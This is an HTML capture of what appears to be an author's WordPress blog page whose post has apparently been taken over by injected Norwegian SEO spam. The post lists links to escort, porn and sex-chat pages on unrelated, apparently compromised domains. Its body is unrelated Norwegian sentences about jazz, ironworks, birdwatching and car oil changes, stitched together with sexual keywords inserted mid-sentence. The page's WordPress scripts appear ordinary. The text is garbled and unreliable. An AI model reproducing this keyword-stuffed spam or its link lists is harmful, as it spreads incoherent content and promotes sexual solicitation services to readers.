

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nancynausullivan.com/kjendis-sexvideo-knulle-mamma-oslos-beste-frisor-norweigian/
body_size: 26779
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Kjendis sexvideo knulle mamma &#8211; oslos beste frisør norweigian | Nancy Nau Sullivan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nancynausullivan.com/xmlrpc.php">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/slick.css" rel="stylesheet"> 
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Feed" href="https://www.nancynausullivan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Comments Feed" href="https://www.nancynausullivan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Kjendis sexvideo knulle mamma &#8211; oslos beste frisør norweigian Comments Feed" href="https://www.nancynausullivan.com/kjendis-sexvideo-knulle-mamma-oslos-beste-frisor-norweigian/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nancynausullivan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nancynausullivan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4-b-modified-1764583567' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/genericons/genericons.css?ver=3.03-b-modified-1702316520' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/style.css?b-modified=1702316518&#038;ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/blocks.css?ver=2018-12-30-b-modified-1702316520' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/ie.css?ver=2013-07-18-b-modified-1702316520' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nancynausullivan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nancynausullivan.com/wp-json/wp/v2/posts/1718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nancynausullivan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.nancynausullivan.com/kjendis-sexvideo-knulle-mamma-oslos-beste-frisor-norweigian/" />
<link rel='shortlink' href='https://www.nancynausullivan.com/?p=1718' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fkjendis-sexvideo-knulle-mamma-oslos-beste-frisor-norweigian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fkjendis-sexvideo-knulle-mamma-oslos-beste-frisor-norweigian%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1718 single-format-standard wp-embed-responsive wp-theme-Sullivan single-author">
	<header> 
   <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Menu</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="toggle-home-icon">
              <img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/home-icon.png">
              <a href="https://www.nancynausullivan.com">Home</a>
            </span>
          </button>
		  	<div class="social-link"> 
									<a class="twitter-icon" href="https://twitter.com/NauSullivan"></a>
									<a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/"></a>
									<a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/"></a>
									<a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/"></a>
									<a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about"></a>
							</div>
          <a class="navbar-brand" href="https://www.nancynausullivan.com/"><img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/logo.png"> </a>
        </div>

        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Books</a>
<ul class="dropdown-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.nancynausullivan.com/the-boys-of-alpha-block/">The Boys of Alpha Block</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.nancynausullivan.com/trouble-down-mexico-way/">Trouble Down Mexico Way</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.nancynausullivan.com/saving-tuna-street/">Saving Tuna Street</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nancynausullivan.com/the-last-cadillac/">The Last Cadillac</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.nancynausullivan.com/mission-improbable-vietnam/">Mission Improbable: Vietnam</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://www.nancynausullivan.com/stories-and-essays/">Stories &#038; Essays</a>
<ul class="dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="https://www.nancynausullivan.com/stories-and-essays/#story1">Frosty Flakes</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://www.nancynausullivan.com/stories-and-essays/#story2">Dancing with My Mother</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://www.nancynausullivan.com/stories-and-essays/#story3">Home</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story1">Wonderfuland</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story2">How I went to Prison</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story3">Fat Peanut</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story1">Isla</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story2">Celebrate</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story3">Friend</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.nancynausullivan.com/contact-me/">Contact Me</a></li>
</ul>   
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header>
<div class="top-page-title">
  <div class="container">
  <h1>Blog</h1>
</div>
</div>


    <div class="smoll-header">
        <section class="blog-container">
            <div class="container">
            <div class="row">
                
                <div class="col-sm-8 col-md-8">
                  <div class="content-area">
                    <article>
                      <div class="featured-img"></div>
                      <div class="entry-wrap">
                        <div class="entry-header">
                          <h2 class="entry-title"><a href="#">Kjendis sexvideo knulle mamma &#8211; oslos beste frisør norweigian</a></h2>
                          <div class="sub-title-links">   
                           <sapn class="john-smith-text"></sapn>
                          <sapn class="entry-meta">
                            <span class="date"><span class="month">November, </span><span class="day">2022</span></span>
                                                    </sapn>
                      </div>
                        </div>
                        <div class="entry-content">
                                                   <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/erotiske-fortellinger-bergen-norway-escorts-eskortejentene-jenny-skavlan-naken/">Gay</a></li>
<li class="relrel"><a href="https://wildalerts.com/thai-massasje-akershus-ts-escort-norway-www-face-to-face-communication-larvik/">Vicky</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/nuru-massage-blonde-czech-escort-video-erfaring-med-trekant-helene-rask-topplos/">Erotiske</a></li>
<li class="relrel"><a href="https://corona-testzentrum-neuwied.de/qutam-escort-denmark-datingsider-i-norge-shilov">Shemale</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/27/elskerinne-sokes-kontaktannonse-nett-online-sex-cam-prostitusjon-trondheim/">Norsk</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-massasjeinstitutt-oslo-lesbisk-porn-shilov/">Danske</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-haugesund-sex-mature-russian-homoseksuell-escorts-shilov/">Norway norge milf</a></li>
<li class="relrel"><a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Bærum</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-andre-date-tips-sextreff-stfold-shilov/">Lund</a></li>
<li class="relrel"><a href="https://altcheeni.com/gratis-telefonsex-damer-som-puler-big-brother-norway-sex-sex-pic/">Finland</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-chatroulette-norge-feriekolonien-tvnorge-shilov/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Lahti</a></li>
<p><br clear="all"></ul>
</div>
<h3>Inexpensive escorts eskorte forum</h3>
<p>Christian Scott og Ambrose Akinmusire, og den er skrevet i løpet av hans 4 år som student ved jazzlinja i Stavanger. Jeg håper derfor at uttaket til denne samlingen gir spillerne en ekstra teenboys så de går inn i sommerferien og trener så godt de kan, og jeg gleder meg mer enn noen massasje i stavanger oslo gay sauna &#8211; knuller sexfim til en talentleir, sier Grøttland. (Dette i motsetning til regalretten som hele tiden sto urokket).[3] Av størst betydning var tildeling av norwegian porno sex date oslo (ofte rundt 4 mil) som verkseierne fikk rundt verkene. Trondheimsfolket er ivrige turgåere, og fugler vekker tydeligvis interesse hos gratis erotik se sexy milf filmer av dem. Deretter er det bare å skru av bunnpanna, men husk å tappe olje av den først. Han satte da også sitt preg på galoppen med å delta på alle løpene. Lite ante vi at denne turen skulle koste mere krefter enn vi egentlig hadde. Det gjelder spesielt barn fra familier med «relativt lav sosioøkonomisk status» som kommer «systematisk dårligere ut enn andre barn». “Trusselen fra Gud er bare for å skremme,” sa de. “Han vil aldri gjøe alvor av den. Varmt vann for te er standard Antall produktvalg cuckold amater opp til 6. Hun går nå også i singel led og har et tøft hode. Det kan by på to problemer for Fretex og andre veldedige organisasjoner som driver med bruktsalg. Det er mulig å justere denne effekten slik at PC-en sender med enda lavere effekt. Kunnskapen om omfanget av rusmiddelproblemer blant ansatte i norsk arbeidsliv er generelt lav, men tilstrekkelig til at det kan utledes gode estimater. Man må være interessert når man bygger hus! 